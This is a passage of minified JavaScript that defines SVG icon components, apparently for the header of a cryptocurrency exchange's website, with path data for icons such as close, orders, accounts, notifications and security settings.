10Zm4.346-13.428-5.502 5.502-2.876-2.877a.5.5 0 0 0-.708 0l-.707.707a.5.5 0 0 0 0 .707l3.584 3.584a1 1 0 0 0 1.415 0l6.208-6.208a.5.5 0 0 0 0-.708l-.707-.707a.5.5 0 0 0-.707 0Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aC=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXclose","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M5.977 4.151a.516.516 0 0 0-.73 0L4.15 5.246a.516.516 0 0 0 0 .73L10.175 12 4.15 18.023a.516.516 0 0 0 0 .73l1.095 1.096a.516.516 0 0 0 .73 0L12 13.825l6.023 6.024a.516.516 0 0 0 .73 0l1.096-1.095a.516.516 0 0 0 0-.73L13.825 12l6.024-6.023a.516.516 0 0 0 0-.73L18.754 4.15a.516.516 0 0 0-.73 0L12 10.175 5.977 4.15Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),ax=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXshandui","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M12 5.25a6.75 6.75 0 0 0-6.09 3.834l1.323.355a.446.446 0 0 1 .107.817l-3.553 2.051a.446.446 0 0 1-.609-.163L1.128 8.59a.446.446 0 0 1 .5-.654l1.349.362A9.753 9.753 0 0 1 12 2.25c4.874 0 8.913 3.577 9.635 8.25h-3.053A6.753 6.753 0 0 0 12 5.25Zm-9.393 9.375h3.172a6.752 6.752 0 0 0 12.441 0h.027l-1.329-.767a.446.446 0 0 1 .108-.817l3.962-1.062a.446.446 0 0 1 .546.315l1.062 3.963c.103.384-.31.7-.654.502l-1.104-.638A9.751 9.751 0 0 1 12 21.75c-4.475 0-8.246-3.015-9.392-7.125Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M7.88 12.2h2.529c.131 0 .23.12.207.249l-.818 4.367a.21.21 0 0 0 .343.199l6.07-5.168a.14.14 0 0 0-.092-.247h-2.77a.21.21 0 0 1-.206-.25l.81-4.16a.21.21 0 0 0-.343-.2l-5.82 4.963a.14.14 0 0 0 .09.247Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),aZ=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXzhucangganggandingdan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M21.5 8.545a6.045 6.045 0 1 1-12.09 0 6.045 6.045 0 0 1 12.09 0Zm-8.24 0 2.199-2.198 2.198 2.198-2.198 2.199-2.199-2.199Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M7.196 7.793a4.534 4.534 0 1 0 3.444 7.28 6.5 6.5 0 0 1-3.444-7.28Zm13.754 6.47-17.7 4.743.497 1.854 7.448-1.996-1.921 2.745a.248.248 0 0 0 .203.391h6.046a.248.248 0 0 0 .204-.39l-2.335-3.335 8.054-2.158-.497-1.854Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),am=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXxianhuodingdan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M21.5 8.833a6.324 6.324 0 0 1-2.525 5.06 8.25 8.25 0 0 0-8.87-8.869A6.333 6.333 0 0 1 21.5 8.833Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M17.278 14.111a7.39 7.39 0 1 1-14.778 0 7.39 7.39 0 0 1 14.778 0Zm-10.073 0 2.687-2.687 2.687 2.687-2.687 2.687-2.687-2.687Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),aV=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXheyuedingdan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 5a2 2 0 0 1 2-2H19a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H8a.5.5 0 0 1-.5-.5V5Zm6 3.75h-.75a2 2 0 1 0 0 4h3a.5.5 0 0 1 0 1h-4.5v1.5h2.25v1.5H15v-1.5h.75a2 2 0 1 0 0-4h-3a.5.5 0 0 1 0-1H17v-1.5h-2V7.5h-1.5v1.25Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M3.5 9a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-2Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),aH=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXzhifudingdan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M9.25 3a2 2 0 0 0-2 2v13.75A2.25 2.25 0 0 1 5 21h14.75a1.5 1.5 0 0 0 1.5-1.5V5a2 2 0 0 0-2-2h-10Zm-3.5 8.25A.75.75 0 0 0 5 10.5H3.5a.75.75 0 0 0-.75.75V18a1.5 1.5 0 0 0 3 0v-6.75Zm5-3.25h7v2h-7V8Zm0 4h7v2h-7v-2Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aI=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXjiaoyijiqiren","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M13 5.686a1.75 1.75 0 1 0-2 0v.974H5a1 1 0 0 0-1 1v3.84H2.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5H4V20a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-4.5h1.5a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5H20V7.66a1 1 0 0 0-1-1h-6v-.974ZM10.125 14a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.75 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aM=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXfabidingdan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M2.625 4.98a2.34 2.34 0 0 1 2.34-2.34h8.714c.414 0 .81.164 1.103.457l2.986 2.986c.293.293.457.69.457 1.103v2.577a6.63 6.63 0 0 0-5.443 11.597H4.186a1.56 1.56 0 0 1-1.56-1.56V4.98Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M17.055 21.36a5.07 5.07 0 1 0 0-10.14 5.07 5.07 0 0 0 0 10.14Zm-2.121-5.07 2.121-2.121 2.122 2.121-2.122 2.121-2.121-2.121Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),aw=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXzhanghujiedan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M9.932 2.17c.578-.123 1.09.343 1.09.934v9.374a.5.5 0 0 0 .5.5h9.374c.592 0 1.058.512.935 1.09C20.868 18.6 16.844 22 12.025 22 6.49 22 2 17.512 2 11.975 2 7.157 5.4 3.132 9.932 2.17Zm3.096.934c0-.591.512-1.057 1.09-.935a10.038 10.038 0 0 1 7.713 7.713c.123.578-.343 1.09-.935 1.09h-7.368a.5.5 0 0 1-.5-.5V3.105Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aL=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXzhangdanmingxi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M9.25 3a2 2 0 0 0-2 2v13.75A2.25 2.25 0 0 1 5 21h14.75a1.5 1.5 0 0 0 1.5-1.5V5a2 2 0 0 0-2-2h-10Zm-3.5 8.25A.75.75 0 0 0 5 10.5H3.5a.75.75 0 0 0-.75.75V18a1.5 1.5 0 0 0 3 0v-6.75Zm5-3.25h7v2h-7V8Zm0 4h7v2h-7v-2Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aN=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXgendanzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M8.5 4.083a1 1 0 0 1 1.08-.997l10.5.84a1 1 0 0 1 .92.997v14.154a1 1 0 0 1-.92.996l-10.5.84a1 1 0 0 1-1.08-.996V4.083ZM14 11V8.5h2V11h2.5v2H16v2.5h-2V13h-2.5v-2H14Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M3.751 6.021A1 1 0 0 0 3 6.99v10.02a1 1 0 0 0 .751.969l2.374.61a.5.5 0 0 0 .625-.484V5.895a.5.5 0 0 0-.625-.484l-2.374.61Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),aR=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXjiqirenzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M13 5.686a1.75 1.75 0 1 0-2 0v.974H5a1 1 0 0 0-1 1v3.84H2.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5H4V20a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-4.5h1.5a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5H20V7.66a1 1 0 0 0-1-1h-6v-.974ZM10.125 14a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.75 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aA=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXjinrongzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M5.737 3.053A2.237 2.237 0 0 0 3.5 5.29v9.842a5.816 5.816 0 0 0 5.816 5.816h8.947A2.237 2.237 0 0 0 20.5 18.71V8.869a5.816 5.816 0 0 0-5.816-5.816H5.737Zm9.445 8.946L12 8.817l-3.182 3.182L12 15.181l3.182-3.182Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aG=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXchuangxinquzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M10.794 21.339a9.556 9.556 0 0 0 1.612.004v-6.608c0-.782.608-1.486 1.583-1.984H8.253c.044 2.686.551 5.043 1.294 6.7.39.869.814 1.48 1.21 1.854l.037.034Zm-2.211-.466c-1.076-1.92-1.78-4.836-1.83-8.123H2.256c.301 3.786 2.856 6.94 6.327 8.123Zm7.891-9.623h4.52c-.317-4.007-3.161-7.305-6.943-8.31 1.326 1.7 2.26 4.751 2.423 8.31ZM9.199 2.94c-3.781 1.006-6.625 4.304-6.943 8.31h4.52c.164-3.559 1.097-6.61 2.423-8.31Zm-.921 8.31h6.695c-.117-2.374-.597-4.45-1.27-5.951-.389-.869-.814-1.48-1.21-1.853-.388-.366-.678-.446-.868-.446-.19 0-.48.08-.868.446-.396.373-.82.984-1.21 1.853-.673 1.501-1.153 3.577-1.27 5.952Zm12.716 1.508v-.007h-.016l.016.007Zm.756 2.617c0 1.035-1.73 1.875-3.862 1.875-2.134 0-3.863-.84-3.863-1.875 0-1.036 1.73-1.875 3.863-1.875s3.862.84 3.862 1.875Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M21.75 16.36c0 1.078-1.742 1.953-3.89 1.953-2.15 0-3.891-.875-3.891-1.954l.001-.055h-.001v2.343h.001a1.029 1.029 0 0 0-.001.056c0 1.079 1.742 1.953 3.89 1.953 2.15 0 3.891-.874 3.891-1.953 0-.018 0-.037-.002-.055h.002v-2.289Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M21.75 16.36a.94.94 0 0 0-.002-.056h.002v.055Z",fill:{colorIndex:2,defaultColor:"currentColor"},datafollowfill:{colorIndex:2,defaultColor:"currentColor"}},child:[]}]}),aB=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXheyuezhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 5a2 2 0 0 1 2-2H19a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H8a.5.5 0 0 1-.5-.5V5Zm6 3.75h-.75a2 2 0 1 0 0 4h3a.5.5 0 0 1 0 1h-4.5v1.5h2.25v1.5H15v-1.5h.75a2 2 0 1 0 0-4h-3a.5.5 0 0 1 0-1H17v-1.5h-2V7.5h-1.5v1.25Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M3.5 9a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-2Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),aF=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXxianhuozhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M21.5 8.833a6.324 6.324 0 0 1-2.525 5.06 8.25 8.25 0 0 0-8.87-8.869A6.333 6.333 0 0 1 21.5 8.833Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M17.278 14.111a7.39 7.39 0 1 1-14.778 0 7.39 7.39 0 0 1 14.778 0Zm-10.073 0 2.687-2.687 2.687 2.687-2.687 2.687-2.687-2.687Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),ab=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXshenji","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M10.958 22.046a2.117 2.117 0 0 0 2.084 0l5.806-3.281A4.235 4.235 0 0 0 21 15.077V6.208c0-.899-.567-1.7-1.415-1.998l-6.883-2.419c-.454-.16-.95-.16-1.404 0l-6.883 2.42A2.118 2.118 0 0 0 3 6.207v8.87c0 1.527.822 2.935 2.152 3.687l5.806 3.28Zm1.28-6.235 5.295-6.353-1.537-1.28-4.645 5.574-2.936-2.517-1.301 1.519 3.706 3.176.77.66.649-.779Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aE=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXqiquanzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 3A1.5 1.5 0 0 0 3 4.5v15A1.5 1.5 0 0 0 4.5 21h8.267A6.375 6.375 0 0 1 18 9.849V4.5A1.5 1.5 0 0 0 16.5 3h-12ZM6 4.5h3.75v6L7.875 9 6 10.5v-6Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M21.75 16.125a4.875 4.875 0 1 1-9.75 0 4.875 4.875 0 0 1 9.75 0Zm-6 1.213v-3.463h1.5v2.537l1.835.917-.67 1.342-2.665-1.332Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),aX=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXGTchicang","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M2 12C2 6.477 6.477 2 12 2v4.167A5.834 5.834 0 1 0 17.833 12H22c0 5.523-4.477 10-10 10S2 17.523 2 12Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M17.833 6.167H12V12h5.833V6.167Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),ak=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXzichanguanli","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm4.5 7.32c-.55 0-1.02-.197-1.412-.588A1.926 1.926 0 0 1 6.5 9.319c0-.55.196-1.02.588-1.412A1.926 1.926 0 0 1 8.5 7.319c.55 0 1.02.196 1.412.588.392.391.588.862.588 1.412 0 .55-.196 1.021-.588 1.413a1.926 1.926 0 0 1-1.412.587Zm-2.222 1.333c-.982 0-1.778.795-1.778 1.777v2h8v-2c0-.982-.796-1.777-1.778-1.777H6.278ZM20 8h-5.5v2.5H20V8Zm0 5h-4.5v2.5H20V13Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),az=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXzhucanggangganzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M21.5 8.545a6.045 6.045 0 1 1-12.09 0 6.045 6.045 0 0 1 12.09 0Zm-8.24 0 2.199-2.198 2.198 2.198-2.198 2.199-2.199-2.199Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M7.196 7.793a4.534 4.534 0 1 0 3.444 7.28 6.5 6.5 0 0 1-3.444-7.28Zm13.754 6.47-17.7 4.743.497 1.854 7.448-1.996-1.921 2.745a.248.248 0 0 0 .203.391h6.046a.248.248 0 0 0 .204-.39l-2.335-3.335 8.054-2.158-.497-1.854Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),aS=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXzhifuzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M4 3.5a1 1 0 0 0-1 1V7h14V4.5a1 1 0 0 0-1-1H4Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M3 9h17a1 1 0 0 1 1 1v9.5a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V9Zm12.5 7.25v-3h3v3h-3Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),ay=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXweirenzheng","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm-1-8.25v-7h2v7h-2Zm0 3.5v-2h2v2h-2Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aT=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXanquanshezhi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M11.016 21.493a2 2 0 0 0 1.968 0l5.484-3.1a4 4 0 0 0 2.032-3.482V6.535a2 2 0 0 0-1.337-1.887l-6.5-2.285a2 2 0 0 0-1.326 0l-6.5 2.285A2 2 0 0 0 3.5 6.535v8.376a4 4 0 0 0 2.032 3.483l5.484 3.099Zm4.207-9.382L12.11 9 9 12.111l3.111 3.111 3.111-3.11Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aj=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXgerenzhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M12 11.084a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm-3.735 2.504A4.765 4.765 0 0 0 3.5 18.353V20a1 1 0 0 0 1 1h15a1 1 0 0 0 1-1v-1.647a4.765 4.765 0 0 0-4.765-4.765h-7.47Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aP=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXkaquanzhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M2 6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v3.25a2.75 2.75 0 0 0 0 5.5V18a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-3.25a2.75 2.75 0 0 0 0-5.5V6Zm8.294 6.728-.61 2.635L12 13.966l2.316 1.397-.61-2.635 2.044-1.772-2.7-.234L12 8.238l-1.05 2.484-2.7.234 2.044 1.772Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aq=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXfulizhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M15.779 3.003c-1.524.054-2.837.996-3.78 2.433C11.017 3.937 9.62 2.974 8.003 3 6.067 3.003 4.5 4.602 4.5 6.559c0 .434.078.864.23 1.269a.428.428 0 0 0 .398.275h2.896a.2.2 0 0 0 .112-.366l-.612-.41a.927.927 0 0 1-.14-1.419.893.893 0 0 1 .636-.267h.008c.264-.005.551.081.84.264.517.327 1.039.962 1.45 1.938.066.157.22.26.391.26h2.581a.427.427 0 0 0 .392-.26c.64-1.523 1.55-2.215 2.275-2.202h.01a.892.892 0 0 1 .636.263.928.928 0 0 1-.136 1.422l-.611.411a.2.2 0 0 0 .111.366h2.904c.177 0 .335-.11.398-.275a3.594 3.594 0 0 0-.313-3.17 3.536 3.536 0 0 0-1.276-1.215 3.49 3.49 0 0 0-1.701-.442l-.189.001h-.011ZM4 9a1 1 0 0 0-1 1v1.998a1 1 0 0 0 1 1v7.01c0 .548.444.992.992.992H10a1 1 0 0 0 1-1V10a1 1 0 0 0-1-1H4Zm16 0a1 1 0 0 1 1 1v1.998a1 1 0 0 1-1 1v7.01a.991.991 0 0 1-.991.992H14a1 1 0 0 1-1-1V10a1 1 0 0 1 1-1h6Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),a_=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXtongzhi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M12 2.5a6.75 6.75 0 0 1 6.75 6.75v4.556c0 .053.015.105.043.15l1.731 2.78a.5.5 0 0 1-.424.764H3.9a.5.5 0 0 1-.424-.764l1.731-2.78a.282.282 0 0 0 .043-.15V9.25A6.75 6.75 0 0 1 12 2.5Zm-2.727 16a.273.273 0 0 0-.273.273 2.727 2.727 0 0 0 2.727 2.727h.546A2.727 2.727 0 0 0 15 18.773a.273.273 0 0 0-.273-.273H9.273Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aD=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXwodegongdan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 2.5a2 2 0 0 0-2 2v15a2 2 0 0 0 2 2h13a2 2 0 0 0 2-2V8.194a1 1 0 0 0-.295-.71l-4.432-4.403a2 2 0 0 0-1.41-.581H5.5Zm9.046 6.53a.954.954 0 0 0-1.348 0l-.675.674 2.023 2.023.675-.675a.954.954 0 0 0 0-1.348l-.675-.675Zm-.674 3.371-2.023-2.023-3.933 3.934a.477.477 0 0 0-.135.27l-.279 1.95a.19.19 0 0 0 .216.216l1.95-.279a.477.477 0 0 0 .27-.135l3.934-3.933ZM13.5 14.75h3v2h-3v-2Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aW=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXgerenqiyerenzheng","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm4.5 7.32c-.55 0-1.02-.197-1.412-.588A1.926 1.926 0 0 1 6.5 9.319c0-.55.196-1.02.588-1.412A1.926 1.926 0 0 1 8.5 7.319c.55 0 1.02.196 1.412.588.392.391.588.862.588 1.412 0 .55-.196 1.021-.588 1.413a1.926 1.926 0 0 1-1.412.587Zm-2.222 1.333c-.982 0-1.778.795-1.778 1.777v2h8v-2c0-.982-.796-1.777-1.778-1.777H6.278ZM20 8h-5.5v2.5H20V8Zm0 5h-4.5v2.5H20V13Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),aU=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXyaoqinghaoyou","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M9.175 9.825C9.958 10.608 10.9 11 12 11s2.042-.392 2.825-1.175C15.608 9.042 16 8.1 16 7s-.392-2.042-1.175-2.825C14.042 3.392 13.1 3 12 3s-2.042.392-2.825 1.175C8.392 4.958 8 5.9 8 7s.392 2.042 1.175 